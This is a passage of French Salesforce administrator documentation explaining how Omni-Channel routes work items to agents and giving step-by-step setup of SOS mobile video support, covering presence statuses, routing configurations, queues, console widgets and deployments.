

# Évolution de la capacité de travail d'un agent

Lorsqu'un agent se connecte à Omni-Channel, termine un travail ou change de statut, Omni-Channel vérifie si un élément de travail peut lui être attribué.




# Réacheminement d'un élément de travail

Parfois, un agent refuse un élément de travail ou n'est plus disponible avant même de commencer à traiter l'élément. Dans ce cas, l'élément de travail est réacheminé jusqu'à ce qu'un agent disponible et qualifié puisse l'accepter.

Premièrement, Salesforce change automatiquement le propriétaire de l'élément de travail avec la file d'attente à partir de laquelle l'objet a été acheminé. Nous essayons ensuite d'acheminer l'élément de travail vers un agent (Agent B) différent de l'agent qu'il a refusé (Agent A). Cependant, l'élément de travail peut être de nouveau acheminé à l'Agent A si son statut change ou si nous essayons au moins une fois de l'acheminer à l'Agent B. Nous recommençons jusqu'à ce qu'un agent disponible et qualifié prenne en charge l'élément de travail.

Ainsi, vos agents, leurs éléments de travail et vos clients sont satisfaits.

# Objets pris en charge pour Omni-Channel

Omni-Channel dynamise la productivité de vos agents en leur attribuant en temps réel des enregistrements. Quels sont les objets et les enregistrements pris en charge par Omni-Channel ?

Omni-Channel prend actuellement en charge l'acheminement des objets et enregistrements ci-dessous.

- **•** Requêtes
- **•** Chats
- **•** Appels vidéo SOS
- **•** Publications sociales
- **•** Commandes
- **•** Pistes
- **•** Objets personnalisés

# **Éditions**

Disponible avec : Salesforce Classic

Omni-Channel est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Champs des enregistrements de travail d'agent

Chaque fois qu'un objet est acheminé vers un agent via Omni-Channel, Salesforce crée un enregistrement Travail de l'agent qui consigne les informations sur l'attribution de travail et son acheminement. Les enregistrements Travail de l'agent aident à suivre les informations relatives aux attributions sur lesquelles vos agents travaillent. Si le même élément de travail est acheminé plusieurs fois, il est associé à plusieurs enregistrements Travail de l'agent.

Un enregistrement Travail de l'agent inclut les champs ci-dessous, par ordre alphabétique. Selon votre présentation de page et vos paramètres de sécurité au niveau du champ, certains champs peuvent être visibles ou modifiables.



# Champs des enregistrements de présence d'utilisateur

Chaque fois que les agents modifient leur Statut de présence dans Omni-Channel, Salesforce crée un enregistrement de Présence d'utilisateur afin de consigner toutes les activités des agents qui sont connectés avec ce statut. Les enregistrements de Présence d'utilisateur contiennent des champs qui facilitent le suivi des informations de disponibilité des agents.

Un enregistrement de Présence du service de l'utilisateur contient les champs suivants, par ordre alphabétique. Selon vos paramètres de sécurité au niveau du champ, certains champs peuvent être visibles ou modifiables.



# Configuration d'un chat vidéo SOS et du partage d'écran

Vous souhaitez contacter vos clients avec une toute nouvelle méthode ? SOS est la solution de support mobile de Service Cloud. Avec SOS, vous pouvez ajouter un bouton d'aide à votre application mobile iOS ou Android native, qui permet à vos clients de communiquer avec les agents via une vidéo unidirectionnelle et un chat audio bidirectionnel.

L'époque où vos clients devaient composer un numéro de téléphone pour communiquer avec un agent sans nom et sans visage est révolue. En un simple clic, vos clients peuvent lancer un chat vidéo avec des agents qui leur offrent une assistance personnalisée, dans l'application, avec le partage d'écran et des annotations.

# Éditions

Disponible avec : Salesforce Classic

SOS est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



SOS est intégrée à la console Salesforce pour Service Cloud. Vos agents peuvent accéder rapidement et aisément aux requêtes, aux enregistrements de compte et aux informations des clients pendant des appels vidéo. Pendant une session SOS, les agents peuvent également dessiner sur l'écran des clients, qui reçoivent ainsi une assistance dans l'application lors de la résolution de leurs problèmes.

#### Configuration et maintenance des outils de support des clients

Vos clients bénéficient d'une expérience de support personnelle complète et vos agents disposent dans la console de toutes les informations dont ils ont besoin pour résoudre les problèmes des clients.

Mieux encore, SOS est totalement intégrée à Omni-Channel, le moteur d'acheminement de Service Cloud. Utilisez Omni-Channel pour personnaliser l'acheminement des éléments de travail, notamment les appels vidéo SOS, à vos agents. Acheminez les appels SOS en temps réel aux agents les plus disponibles et les plus compétents au sein de votre organisation, sans moteur d'acheminement tiers !

Pour plus d'informations sur l'intégration SOS à vos applications mobiles, reportez-vous au kit de développement SOS iOS SDK.

Avant de configurer SOS, [activez Omni-Channel dans votre organisation](#page-2684-0).

#### 1. [Création d'un statut de présence SOS](#page-2705-0)

Les statuts de présence indiquent si un agent est en ligne et disponible pour recevoir des éléments de travail entrants, ou s'il est absent ou hors ligne. Créez un statut de présence pour permettre aux agents de signaler s'ils sont en ligne et disponibles pour recevoir des appels SOS.

#### 2. [Accès des utilisateurs aux statuts de présence SOS avec des ensembles d'autorisations](#page-2705-1)

Les statuts de présence indiquent si un agent est en ligne et disponible pour recevoir des éléments de travail entrants, ou s'il est absent ou hors ligne. Accordez à vos agents SOS l'accès au statut de présence SOS pour leur permettre de recevoir des appels SOS.

3. [Accès des utilisateurs aux statuts de présence SOS via des profils](#page-2706-0)

Les statuts de présence indiquent si un agent est en ligne et disponible pour recevoir des éléments de travail entrants, ou s'il est absent ou hors ligne. Accordez à vos agents SOS l'accès au statut de présence SOS pour leur permettre de recevoir des appels SOS.

### 4. [Création de configurations d'acheminement SOS](#page-2706-1)

Les configurations d'acheminement déterminent la méthode de distribution des éléments de travail aux agents. Ils permettent de définir l'importance relative et la taille des éléments de travail dans vos files d'attente. Ainsi, les éléments les plus importants sont traités en priorité et la répartition du travail entre vos agents est équilibrée. Créez une configuration d'acheminement SOS afin de déterminer comment les appels SOS sont distribués à vos agents.

#### 5. [Création d'une file d'attente SOS](#page-2707-0)

Les files d'attente sont un élément classique de Salesforce. Elle aident vos équipes à gérer les pistes, les requêtes, les contrats de service et les objets personnalisés. Omni-Channel dynamise les files d'attente pour acheminer les éléments de travail en temps réel à vos agents. Créez une file d'attente SOS pour orienter les appels SOS vers vos agents SOS. Nous allons associer la file d'attente SOS à la configuration d'acheminement SOS créée plus haut.

#### 6. [Mise à jour des paramètres de Salesforce Console](#page-2708-0)

Lorsque SOS est entièrement configurée pour votre organisation, vous devez configurer quelques paramètres dans votre Salesforce Console pour permettre à vos agents de recevoir du travail.

### 7. [Création d'un déploiement SOS](#page-2708-1)

Créer un déploiement SOS afin d'intégrer vos paramètres SOS Salesforce à votre application mobile.

# <span id="page-2705-0"></span>Création d'un statut de présence SOS

Les statuts de présence indiquent si un agent est en ligne et disponible pour recevoir des éléments de travail entrants, ou s'il est absent ou hors ligne. Créez un statut de présence pour permettre aux agents de signaler s'ils sont en ligne et disponibles pour recevoir des appels SOS.

Un statut de présence peut être associé à un ou plusieurs canaux d'éléments de travail. Associez le statut de présence SOS au canal de service SOS. Ainsi, vos agents peuvent recevoir des appels SOS lorsqu'ils sont connectés avec le statut de présence SOS.

- **1.** Dans Configuration, saisissez *Présence* dans la case Recherche rapide box, select **Statuts de présence** et cliquez sur **Nouveau**.
- **2.** Nommez votre statut.

Appelons notre statut « Disponible pour SOS ». Une version de ce nom devient automatiquement le Nom du développeur.

- **3.** Dans la section Options de statut, sélectionnez **En ligne**.
- **4.** Dans la section Canaux de service, ajoutez SOS à la liste Canaux sélectionnés.
- <span id="page-2705-1"></span>**5.** Cliquez sur **Enregistrer**.

## Éditions

Disponible avec : Salesforce Classic

SOS est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer SOS :

**•** Personnaliser l'application

# Accès des utilisateurs aux statuts de présence SOS avec des ensembles d'autorisations

Les statuts de présence indiquent si un agent est en ligne et disponible pour recevoir des éléments de travail entrants, ou s'il est absent ou hors ligne. Accordez à vos agents SOS l'accès au statut de présence SOS pour leur permettre de recevoir des appels SOS.

Alternativement, vous pouvez accorder aux utilisateurs l'accès aux statuts de présence via des profils.

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
- **2.** Cliquez sur le nom de l'ensemble d'autorisations qui contient vos agents SOS.
- **3.** Cliquez sur **Accès aux statuts de présence du service**.
- **4.** Cliquez sur **Modifier**.
- **5.** Sélectionnez le statut de présence que nous avons créée plus haut, « Disponible pour SOS ».
- **6.** Cliquez sur **Enregistrer**.

#### Éditions

Disponible avec : Salesforce Classic

SOS est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer SOS :

**•** Personnaliser l'application

Pour modifier les ensembles d'autorisations :

**•** Gérer les profils et les ensembles d'autorisations

# <span id="page-2706-0"></span>Accès des utilisateurs aux statuts de présence SOS via des profils

Les statuts de présence indiquent si un agent est en ligne et disponible pour recevoir des éléments de travail entrants, ou s'il est absent ou hors ligne. Accordez à vos agents SOS l'accès au statut de présence SOS pour leur permettre de recevoir des appels SOS.

Vous pouvez également accorder aux utilisateurs l'accès aux statuts de présence via des ensembles d'autorisations.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Cliquez sur le nom du profil qui contient vos agents SOS.

Ne cliquez pas sur **Modifier** en regard du nom du profil. Sinon, la section de page dans laquelle vous pouvez activer les statuts ne s'affiche pas.

- **3.** Dans la section Accès aux statuts de présence du service activé, cliquez sur **Modifier**.
- **4.** Sélectionnez votre statut de présence SOS, « Disponible pour SOS », pour l'associer au profil.
- **5.** Cliquez sur **Enregistrer**.

# <span id="page-2706-1"></span>Création de configurations d'acheminement SOS

Les configurations d'acheminement déterminent la méthode de distribution des éléments de travail aux agents. Ils permettent de définir l'importance relative et la taille des éléments de travail dans vos files d'attente. Ainsi, les éléments les plus importants sont traités en priorité et la répartition du travail entre vos agents est équilibrée. Créez une configuration d'acheminement SOS afin de déterminer comment les appels SOS sont distribués à vos agents.

Après cette configuration, nous allons créer une file d'attente SOS pour vos appels SOS. Nous associerons ensuite notre configuration d'acheminement à notre file d'attente SOS afin de permettre aux agents de recevoir des appels une fois SOS configuré.

- **1.** Dans Configuration, saisissez *Acheminement* dans la case Recherche rapide, puis sélectionnez **Configurations d'acheminement** et cliquez sur **Nouveau**.
- **2.** Nommez votre configuration d'acheminement.

Appelons notre configuration d'acheminement « Configuration d'acheminement SOS ». Une version de ce nom devient automatiquement le Nom du développeur.

**3.** Définissez votre priorité d'acheminement.

Si les appels SOS sont très importants et les seuls éléments de travail que traitent vos agents, définissez votre priorité d'acheminement sur *1*. Ainsi, les appels SOS sont acheminés à vos agents avant les autres types d'élément de travail.

- **4.** Sélectionnez votre [modèle d'acheminement.](#page-2688-0)
- **5.** Définissez la valeur du champ Pourcentage de capacité sur *100*.

### Éditions

Disponible avec : Salesforce Classic

SOS est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer SOS :

**•** Personnaliser l'application

Pour modifier les profils :

**•** Gérer les profils et les ensembles d'autorisations

# Éditions

Disponible avec : Salesforce Classic

SOS est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

- Pour configurer SOS :
- **•** Personnaliser l'application

#### Configuration et maintenance des outils de support des clients

Les agents peuvent accepter un seul appel SOS à la fois. Par conséquent, les appels SOS représentent 100 % de la capacité de travail d'un agent.

**6.** Cliquez sur **Enregistrer**.

# <span id="page-2707-0"></span>Création d'une file d'attente SOS

Les files d'attente sont un élément classique de Salesforce. Elle aident vos équipes à gérer les pistes, les requêtes, les contrats de service et les objets personnalisés. Omni-Channel dynamise les files d'attente pour acheminer les éléments de travail en temps réel à vos agents. Créez une file d'attente SOS pour orienter les appels SOS vers vos agents SOS. Nous allons associer la file d'attente SOS à la configuration d'acheminement SOS créée plus haut.

La priorité attribuée aux éléments de travail dans la file d'attente SOS elle celle que vous avez spécifiée dans la configuration d'acheminement SOS créée précédemment.

Pour que l'acheminement fonctionne correctement, attribuez chaque agent une file d'attente, à partir de laquelle ils recevront les éléments de travail.

Pour plus d'informations sur les files d'attente, reportez-vous à « Présentation des files d'attente » dans l'aide de Salesforce.

- **1.** Dans Configuration, saisissez *Files d'attente* dans la case Recherche rapide, puis sélectionnez **Files d'attente**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Dans le champ Étiquette, nommez votre fil d'attente.

Appelons notre file d'attente « File d'attente SOS ». Une version de ce nom devient automatiquement le Nom de la file d'attente.

- **4.** Dans le champ Configuration de l'acheminement, référencez et sélectionnez la configuration d'acheminement que vous avez créée plus haut, « Configuration d'acheminement ».
- **5.** Dans la section Objets pris en charge, ajoutez *Session SOS* à la liste des objets sélectionnés.
- **6.** Dans le champ Utilisateurs sélectionnés de la section Membre de la file d'attente, ajoutez chaque agent vers lequel vous souhaitez orienter les appels SOS.
- **7.** Cliquez sur **Enregistrer**.

# **Éditions**

Disponible avec : Salesforce Classic

SOS est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer SOS :

# <span id="page-2708-0"></span>Mise à jour des paramètres de Salesforce Console

Lorsque SOS est entièrement configurée pour votre organisation, vous devez configurer quelques paramètres dans votre Salesforce Console pour permettre à vos agents de recevoir du travail.

Vous devez ajouter les widgets Omni-Channel et SOS à votre console, et ajouter l'URL *salesforceliveagent.com* à la liste blanche.

Les widgets SOS et Omni-Channel figurent dans le pied de page de Salesforce Console. Dans le widget Omni-Channel, les agents peuvent modifier leur statut de présence et organiser leurs attributions de travail entrantes, y compris les appels SOS. Lorsqu'un agent accepte un appel SOS, l'appel s'ouvre dans le widget SOS dans lequel les agents peuvent visualiser l'écran du client.

Vous devez également ajouter l'URL *salesforceliveagent.com* à la liste blanche afin d'éviter le blocage de vos appels par les pare-feux de votre société. Cela garantit la transmission en toute sécurité des appels SOS des clients à vos agents.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Cliquez sur **Modifier** en regard de l'application Salesforce Console à laquelle vous souhaitez ajouter les widgets Omni-Channel et SOS.
- **3.** Dans la section Sélectionner les composants de la console, ajoutez Omni-Channel et SOS à votre liste d'éléments sélectionnés.
- **4.** Dans le champ Domaine de la liste blanche, ajoutez *salesforceliveagent.com* à la liste des domaines en liste blanche.
- <span id="page-2708-1"></span>**5.** Cliquez sur **Enregistrer**.

# Création d'un déploiement SOS

Créer un déploiement SOS afin d'intégrer vos paramètres SOS Salesforce à votre application mobile.

Lorsque vous créez un déploiement SOS, un ID unique lui est attribué. Vos développeurs mobiles utilisent cet ID de déploiement pour intégrer vos paramètres SOS Salesforce à votre application mobile.

- **1.** Dans Configuration, saisissez *Déploiements SOS* dans la case Recherche rapide, puis sélectionnez **Déploiements SOS**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Choisissez les paramètres de votre déploiement.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Dans la page de détail, copiez l'ID de déploiement SOS et envoyez-le à vos développeurs mobiles.

Pour intégrer le déploiement SOS à une application mobile, les développeurs mobiles utilisent le kit de développement SOS iOS SDK.

